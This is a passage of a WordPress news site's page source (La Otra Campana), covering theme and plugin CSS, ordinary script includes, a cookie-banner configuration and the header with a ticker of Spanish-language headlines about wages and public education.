.hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #FFFFFF;}#wprmenu_menu.left {width:70%;left: -70%;right: auto;}#wprmenu_menu.right {width:70%;right: -70%;left: auto;}.wprmenu_bar .hamburger {float: right;}.wprmenu_bar #custom_menu_icon.hamburger {top: 0px;right: 0px;float: right;background-color: #CCCCCC;}html body div#wprmenu_bar {height : 42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.nav,#main-menu,#site-navigation,.search-form,.searchform clearfix{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://laotracampana.net/wp-content/themes/colormag/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#d79b33;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#d79b33;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#d79b33;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#d79b33;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#d79b33;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#d79b33;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#d79b33;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#d79b33;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(215,155,51,0.1);}body{--color--light--primary:#d79b33;--color--primary:#d79b33;}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://laotracampana.net/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://laotracampana.net/wp-content/themes/colormag/assets/library/fontawesome/css/font-awesome.min.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://laotracampana.net/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_horizontal_sharing div{float:left;line-height:32px;margin-right: 6px;}div.heateor_sss_horizontal_sharing ul.heateor_sss_sharing_ul{float:left}
}
div.heateor_sss_horizontal_sharing li.heateor_sss_facebook_recommend {
    width: 70px !important;
}
div.heateor_sss_horizontal_sharing li.heateor_sss_facebook_like {
    width: 70px !important;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://laotracampana.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#729570","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d79b33","button_1_button_hover":"#ac7c29","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#d6a757","button_2_button_hover":"#ab8646","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"1","button_3_button_colour":"#d79b33","button_3_button_hover":"#ac7c29","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Aviso de cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/laotracampana.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5' id='wpfc-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.8' id='modernizr-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.1.8' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"70","parent_click":"yes","swipe":"yes","enable_overlay":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8' id='wprmenu.js-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0' id='eae-iconHelper-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=3.0.6' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://laotracampana.net/wp-json/" /><link rel="alternate" type="application/json" href="https://laotracampana.net/wp-json/wp/v2/posts/11671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laotracampana.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Everest Forms 3.0.0.1" />
<link rel='shortlink' href='https://laotracampana.net/?p=11671' />
<link rel="alternate" type="application/json+oembed" href="https://laotracampana.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaotracampana.net%2Fdestacadas%2Fintervienen-ante-amenazas-de-desalojo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://laotracampana.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaotracampana.net%2Fdestacadas%2Fintervienen-ante-amenazas-de-desalojo%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta property="fb:app_id" content="385941628622276" /><meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#cm-primary-nav {
  background-color: #729570;
}

#menu-menu-principal {
	flex-wrap: nowrap;
}

#cat_boxes {
    color: white;
  	background-color: #729570;
	  border-radius: 5px;
	  margin-bottom: -3%
}

.cm-posts, .cm-first-post {
	flex-basis: 100% !important;
}	



.cm-footer-bar {
		background-color: #729570;
}

.copyright span{
		color: white;
}

#author_box_opinión{
	text-align: left;
	padding: 3%;
	width: auto;
	margin-bottom: 25%;
}


.cm-beside-slider-widget {
	position: relative;
}

#colormag_highlighted_posts_widget-4 {
	height: 100%;
}

#colormag_highlighted_posts_widget-4 > .cm-posts {
	height: 100%;
}


#separadores{
		color: black;
		border-top: 2px solid lightgray;
		border-bottom: 2px solid lightgray;
	  line-height: 45px;
}

#bajada_nota {
    color: gray;
	  font-weight: bold;
}

#entry-title-custom{
		font-size: 400%;
		color: #729570;
		font-weight: bolder;
	  font-family: LaOtraCampana;
		text-transform: uppercase;
}

#media-sharing-posts {
		margin-left: 00%;
		margin-bottom: -3%;
}


div.the_champ_horizontal_sharing div{float:right;line-height:32px;margin-left: 6px;}div.the_champ_horizontal_sharing ul.the_champ_sharing_ul{float:right}
		</style>
		
</head>

<body class="post-template post-template-wpb-single-post post-template-wpb-single-post-php single single-post postid-11671 single-format-standard wp-custom-logo wp-embed-responsive everest-forms-no-js cm-header-layout-1 adv-style-1 no-sidebar wide elementor-default elementor-kit-4925">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			18/01/2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Lo último:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://laotracampana.net/destacadas/piden-mesa-salarial-urgente/" title="PIDEN MESA SALARIAL URGENTE">
							PIDEN MESA SALARIAL URGENTE						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/genocidio-contra-la-educacion-publica/" title="GENOCIDIO CONTRA LA EDUCACIÓN PÚBLICA">
							GENOCIDIO CONTRA LA EDUCACIÓN PÚBLICA						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/alimento-balanceado-en-san-javier/" title="ALIMENTO BALANCEADO EN SAN JAVIER">
							ALIMENTO BALANCEADO EN SAN JAVIER						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/agro/mercado-indio-para-la-yerba-mate/" title="MERCADO INDIO PARA LA YERBA MATE">
							MERCADO INDIO PARA LA YERBA MATE						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/sin-trabajo-sin-escuelas-sin-docentes/" title="SIN TRABAJO, SIN ESCUELAS, SIN DOCENTES">
							SIN TRABAJO, SIN ESCUELAS, SIN DOCENTES						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/LaOtraCampanaInfo/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/LaOtraCampanaOk" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCnKlBXQKPbofZDodosLa5Cw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://laotracampana.net/" class="custom-logo-link" rel="home"><img width="202" height="100" src="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png" class="custom-logo" alt="La Otra Campana" decoding="async" srcset="" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://laotracampana.net/"
					   title="La Otra Campana"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
							
